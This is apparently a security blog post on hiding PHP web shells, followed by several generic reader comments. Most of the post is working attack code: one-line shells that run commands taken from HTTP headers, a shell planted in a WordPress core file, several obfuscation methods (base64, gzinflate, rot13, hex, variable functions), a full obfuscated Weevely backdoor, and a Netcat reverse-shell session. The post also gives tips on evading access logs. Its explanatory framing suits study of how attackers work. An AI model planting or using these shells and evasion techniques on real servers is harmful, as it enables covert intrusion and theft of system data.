WebShells & Exploitation – LFI to RCE



Commands can be sent to the web-shell using various methods, with HTTP POST request being the most common. However, hackers are not exactly people who play by the rules. The following are a few of the possible tricks attackers can use to keep web shells under-the-radar.

Modifying headers

Instead of passing the command via $_POST request parameter, they use the user agent string.

<?php system($_SERVER['HTTP_USER_AGENT'])?>The attacker would then craft specific HTTP requests by placing the command inside of the ‘User-Agent’ HTTP header.

GET /demo/shell.php HTTP/1.1

Host: 192.168.5.25

Connection: keep-alive

Pragma: no-cache

Cache-Control: no-cache

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Upgrade-Insecure-Requests: 1



User-Agent: cat /etc/passwd

Accept-Encoding: gzip, deflate, sdch

Accept-Language: en-GB,en-US;q=0.8,en;q=0.6,el;q=0.4

The effects of this behavior can be seen in the server log, where, the HTTP ‘User-Agent’ of the second request was replaced by the cat /etc/passwd command.

192.168.5.26 - - [28/Apr/2016:20:38:28 +0100] "GET /demo/shell.php HTTP/1.1" 200 196 "-" "Mozilla/5.0 (Windows NT 6.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.112 Safari/537.36"

192.168.5.26 - - [28/Apr/2016:20:38:50 +0100] "GET /demo/shell.php HTTP/1.1" 200 1151 "-" "cat /etc/passwd"The above method is noisy and can very easily tip off an administrator looking at server logs. The following one though, is not.



<?php system($_SERVER['HTTP_ACCEPT_LANGUAGE']); ?>GET /demo/shell.php HTTP/1.1

Host: 192.168.5.25

Connection: keep-alive

Pragma: no-cache

Cache-Control: no-cache

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 6.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.112 Safari/537.36Accept-Encoding: gzip, deflate, sdch

Accept-Language: cat /etc/passwdThe method above leaves no visible tracks (at least in the access log) in regards to which command was executed.

192.168.5.26 - - [28/Apr/2016:20:48:05 +0100] "GET /demo/shell.php HTTP/1.1" 200 1151 "-" "Mozilla/5.0 (Windows NT 6.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.112 Safari/537.36"Hidden in plain sight

Most popular PHP shells like c99, r57, b374 and others, use filenames that are well known and will easily raise suspicion. They are blacklisted and can be easily identified. One of the simplest ways that attackers use to hide web shells is to upload them into deep subdirectories and/or by using random names.





http://www.example.com/includes/blocks/user/text_editor/bbja1jsf.phpA more effective way, is to embed the web shell code into already existing, legitimate, files.

http://www.example.com/index.php http://www.example.com/about.php

Or in case of a CMS (for example WordPress)

// http://www.example.com/wp-content/wp-blog-header.php

if ( !isset($wp_did_header) ) {

$wp_did_header = true;

// Load the WordPress Core System

system($_SERVER['HTTP_ACCEPT_LANGUAGE']);

// Load the WordPress library.

require_once( dirname(__FILE__) . '/wp-load.php' );

// Set up the WordPress query.

wp();

// Load the theme template.

require_once( ABSPATH . WPINC . '/template-loader.php' );

}

Note – An attacker can use the @ operator before a function to suppress any errors that may be thrown, and subsequently written to the error log.

Obfuscation

Attackers use various obfuscation techniques in order to avoid being detected by the administrators or by other attackers. They keep coming up with new and more sophisticated ways to hide their code and bypass security systems. Below we will see some of the most common techniques used.

Whitespace

By removing the whitespace from a block of code, it looks like a big string making it less readable and harder to identify what the script does.

<?php

// Whitespace makes things easy to read

function myshellexec($cmd){

global $disablefunc; $result = "";

if (!empty($cmd)){

if (is_callable("exec") && !in_array("exec",$disablefunc)) {

exec($cmd,$result); $result = join("",$result);

}

}

}

// Whitespace removed makes things harder to read

function myshellexec($cmd) {global $disablefunc;$result = "";

if(!empty($cmd)) { if (is_callable("exec") and

!in_array("exec",$disablefunc)){exec($cmd,$result); $result=join(" ",$result);}}}

?>Scrambling

Scrambling is a technique that can be used effectively in combination with others to help a web shell go undetected. It scrambles the code making it unreadable and makes use of various functions that will reconstruct the code when run.

<?php

// Scrambled

$k='c3lzdGVtKCdscyAtbGEnKTs=';$c=strrev('(edoced_46esab.""nruter')."'".$k."');";$f=eval($c);eval($f);

// Unscrambled

// base_64 encoded string -> system('ls -la');

$k='c3lzdGVtKCdscyAtbGEnKTs=';

// strrev() reverses a given string: strrev('(edoced_46esab.""nruter')."'".$k."')

$c= eval("return base64_decode('c3lzdGVtKCdscyAtbGEnKTs=');");

// $c = system('ls -la');

$f=eval($c);

eval($f);Encoding, Compression, and Replacement techniques

Web shells typically make use of additional techniques to hide what they are doing. Below is some common functions PHP-based web shells leverage to go undetected.

eval()– A function that evaluates a given string as PHP code.assert()– A function that evaluates a given string as PHP code.base64()– Encodes data with MIME base64 encodinggzdeflate()– Compresses a string using DEFLATE data format. gzinflate() decompresses itstr_rot13()– Shifts every letter of a given string 13 places in the alphabet

The following examples all produce the same result, however, an attacker might choose to use more obfuscated techniques in order for the web shell to keep a low profile.

<?php

// Evaluates the string "system('ls -la');" as PHP code

eval("system('ls -la');");

// Decodes the Base64 encoded string and evaluates the decoded string "system('ls -la');" as PHP code

eval(base64_decode("c3lzdGVtKCdscyAtbGEnKTsNCg=="));

// Decodes the compressed, Base64 encoded string and evaluates the decoded string "system('ls -la');" as PHP code

eval(gzinflate(base64_decode('K64sLknN1VDKKVbQzUlU0rQGAA==')));

// Decodes the compressed, ROT13 encoded, Base64 encoded string and evaluates the decoded string "system('ls -la');" as PHP code

eval(gzinflate(str_rot13(base64_decode('K64sLlbN1UPKKUnQzVZH0rQGAA=='))));

// Decodes the compressed, Base64 encoded string and evaluates the decoded string "system('ls -la');" as PHP code

assert(gzinflate(base64_decode('K64sLknN1VDKKVbQzUlU0rQGAA==')));

?>

Using Hex as an obfuscation technique

Hexadecimal values of ASCII characters can also be used to further obfuscate web shell commands.

Let’s take the following string as an example.

system('cat /etc/passwd');The following is the above string’s value in hexadecimal.

73797374656d2827636174202f6574632f70617373776427293bTherefore, the following code can be used to accept a hexadecimal-encoded string and evaluate it as PHP code.

<?php <br ?--> // function that accepts a hex encoded data

function dcd($hex){

// split $hex

for ($i=0; $i < strlen($hex)-1; $i+=2){

//run hexdec on every two characters to get their decimal representation which will be then used by char() to find the corresponding ASCII character

$string .= chr(hexdec($hex[$i].$hex[$i+1]));

}

// evaluate/execute the command

eval($string);

}

dcd('73797374656d2827636174202f6574632f70617373776427293b');







?>To which the output would look similar to the below example.

The above examples can all be decoded using various tools, even if they are encoded multiple times. In some cases, attackers may choose to use encryption, as opposed to encoding, in order to make it harder to determine what the web shell is doing.

The following example is simple, yet practical. While the code is not encoded or encrypted, it is still less detectable than previous because it doesn’t use any suspicious function names (like eval() or assert()), lengthy encoded strings, complicated code; and most importantly, it will not set-off any red flags when administrators view logs (to a certain extent).

<?php

// Send a POST request with variable '1' = 'system' and variable '2' = 'cat /etc/passwd'

$_=$_POST['1'];

$__=$_POST['2'];

//The following will now be equivalent to running -> system('cat /etc/passwd');

$_($__);

?>

Weevely is a lightweight PHP telnet-like web-shell with several options which we shall be using for this example.

For demonstration purposes, we will use Weevely to create a backdoor agent which will be deployed on the target server. We just need to specify a password and a filename. The password will be used to access the backdoor later on.

root@secureserver2:~/weevely3-master# ./weevely.py generate abcd123 agent.php

--> Generated backdoor with password 'abcd123' in 'agent.php' of 1332 byte size.agent.php contains the following encoded file.

<?php

$d='@$r["HTTP_A%CCEPT_L%ANGUAG%E"];%if%($rr&&$%ra){$%u=parse_%url($rr);p%arse_s%tr($u';

$k='$kh="79cf%";$k%f="%eb94";%%function x(%$t,$k){$c=st%rle%n($%k%);$l=strlen($t);$o';

$Y='64_de%code%(preg_replac%e(arra%y("/%_/","/-%/"),ar%ray("/%","+%"),$ss($%';

$O='$i],%$f);%%if($e){$k=$kh.$kf;%ob_%start();@%e%val(%@gzunco%mpr%ess(@x(@b%ase';

$b='%%+(?%:;q%=0.([\\d]))?,%?/",$ra,$m);if(%$q&&$m)%{@sess%ion_st%art();$%s=&$_S%ESSI%O';

$j='s[$i%],0,$e%)%)%),$k)));$o=ob_get_c%onten%t%s();ob%_end_clean()%%;$d=bas%e%6';

$f='N;$ss="%substr%"%%%;$sl="strtolower";$%i=$m[1]%[0].$m%[1]%[1];$h=$%sl%($s';

$u='s(%md5($i.$kh%),0,3));$f%=$sl($s%s(md%5($i.$k%f),0,3%));$%p="";f%or%($z=1;$z<';

$c=str_replace('vs','','cvsrevsate_vsvsfuncvsvstion');

$H='%p%=$ss($p,3);%}if(ar%ray_%k%e%y_exists($i,$%s)){$s[$i].%=%$p%;$e=st%rpos($s[';

$U='4_enco%de(x(%gzcomp%ress($o),$%k));pr%int("<$k>$%d<%/$k>");@ses%sion_%d%estroy();}}}}';

$M='=%"%";for($i%=0;$i%<$l;%){for($j%=0;($j%<$c&&$i<$%l%);$j%+%+,$i+%+){$o.=$t{$i%';

$F='co%unt($%m[1]%);$z+%+)$p.%=$q[$m%[2][$z]];%%if(strpos(%%$p,$h)==%=0){$s[$i]="";$';

$q='%%["q%uery"]%,$q);$q=array_%values%($%q);%preg_match_al%l("/(%[\\w%])[\\w-]';

$X='}^$k{$j};}}%return %$o;%}$%r=$_SERV%ER;$r%r=@$r[%"HTTP_REFE%RER"];$ra%%=';

$S=str_replace('%','',$k.$M.$X.$d.$q.$b.$f.$u.$F.$H.$O.$Y.$j.$U);

$P=$c('',$S);$P();

?>agent.php is renamed to ma.php and then uploaded to the compromised server. Then instead of accessing the file through the browser, we connect to it using the shell.

root@secureserver2:~/weevely3-master# ./weevely.py http://192.168.5.25/ma.php abcd123--> [+] weevely 3.2.0

[+] Target: www-data@secureserver:/var/www/html

[+] Session: /root/.weevely/sessions/192.168.5.25/ma_0.session

[+] Shell: System shell

[+] Browse the filesystem or execute commands starts the connection

[+] to the target. Type :help for more information.

weevely>We now have backdoor access to the target server and we can execute commands.

weevely> uname -a

--> Linux secureserver 4.2.0-16-generic #19-Ubuntu SMP Thu Oct 8 15:35:06 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux

www-data@secureserver:/var/www/html $By checking the server’s access log, we can notice something odd.

192.168.5.26 - - [29/Apr/2016:12:26:25 +0100] "GET /ma.php HTTP/1.1" 200 395 "http://www.google.com.kw/url?sa=t&rct=j&q=168&source=web&cd=841&ved= 7abT6UoqC&url=168.5.25&ei=2rFeZn7kwtSbAWGxjurE6s&usg=r2jjg09LyElMcPniaayqLqluBIVqUGJvYD&sig2=lhXTdE417RZUTOBuIp6DOC" "Mozilla/5.0 (X11; U; Linux i686; de; rv:1.9.2.10) Gecko/20100915 Ubuntu/9.10 (karmic)Firefox/3.6.10"The requests being sent are encoded and also the referrer appears to be Google. If we were to analyze the logs for malicious activity, this might have been confusing since Google is supposedly a legitimate referrer. This is, of course, part of the web-shell’s behaviour to avoid detection.

Another interesting feature of the web-shell we’ve used is the reverse TCP shell option. This means that the compromised server would be making a connection back to us instead or us making a request to the web-shell.

On our source computer, we set up a Netcat listener on port 8181

root@secureserver2:~/# nc -l -v -p 8181

--> Listening on [0.0.0.0] (family 0, port 8181)Using our already established backdoor shell connection we initiate a reverse TCP request.

www-data@secureserver:/var/www/html $ :backdoor_reversetcp 192.168.5.26 8181A reverse shell connection has been established (192.168.5.25 → 192.168.5.26)

Connection from [192.168.5.25] port 8181 [tcp/*] accepted (family 2, sport 55370)

$ whoami

--> www-dataUsing the reverse TCP shell we can now control the server without any traces to the access or error logs because the communication is occurring over TCP (layer 4) and not on HTTP (layer 7).

I will immediately grab your rss as I can’t in finding your e-mail

subscription link or newsletter service. Do you’ve any? Please let me recognize in order that I may subscribe.

Thanks.

There is certainly a lot to learn about this issue. I like all of the points you’ve made.

I’ve read this post and if I may I wish to recommend you few interesting things or tips. Maybe you could write next articles regarding this article.

I want to read more things about it!